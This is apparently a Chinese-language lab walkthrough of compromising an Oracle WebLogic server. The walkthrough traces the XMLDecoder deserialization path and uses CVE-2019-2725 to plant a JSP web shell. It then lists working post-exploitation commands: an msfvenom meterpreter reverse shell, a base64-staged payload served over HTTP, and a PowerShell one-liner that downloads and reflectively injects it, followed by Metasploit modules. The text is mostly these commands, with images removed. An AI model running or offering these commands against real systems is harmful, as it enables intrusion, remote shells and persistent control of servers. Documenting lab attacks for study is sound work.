
继续跟进几个方法后,到了WorkContextLocalMap#receiveRequest,165行调用了WorkContextEntryImpl的readEntry方法


跟进readUTF,在这里进行了xmlDecoder.readObject触发了xmlDecoder的反序列化,执行了ProcessBuilder.start()


利用CVE-2019-2725写shell

把shell写到images目录中
\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\wan.jsp |

http://192.168.111.80:7001/console/framework/skins/wlsconsole/images/wan.jsp |
内网
下载PowerSploit
git clone https://github.com/PowerShellMafia/PowerSploit.git |
生成木马
msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe lhost=192.168.111.80 lport=4444 -o ./shell.exe |
转换成base64
cat shell.exe | base64 >base64.txt |
开启监听
use exploit/multi/handler |
python起一个网络服务
python3 -m http.server |
远程加载powershell的pe反射模块
iex(New-Object Net.WebClient).DownloadString("http://192.168.111.128:8000/PowerSploit/CodeExecution/Invoke-ReflectivePEInjection.ps1") |
继续加载base64编码后的payload,赋值给一个变量
$b64Str = (New-Object Net.WebClient).DownloadString("http://192.168.111.128:8000/base64.txt") |
靶机解码payload
$PEBytes = [System.Convert]::FromBase64String($b64Str) |
反射调用
Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR |
把上面的写成脚本 wan.ps1
iex(New-Object Net.WebClient).DownloadString("http://192.168.111.128:8000/PowerSploit/CodeExecution/Invoke-ReflectivePEInjection.ps1"); $b64Str = (New-Object Net.WebClient).DownloadString("http://192.168.111.128:8000/base64.txt") ; $PEBytes = [System.Convert]::FromBase64String($b64Str) ; Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR |

powershell -ExecutionPolicy Bypass -File C:/Windows/wan.ps1 |
弹不上来 但是本地尝试可以
换种方法
use exploit/multi/handler |




输出的东西都一样还是弹不上来
在换一种方式
use exploit/multi/misc/weblogic_deserialize_asyncresponseservice |

迁移进程
ps -ef | grep svchost.exe |
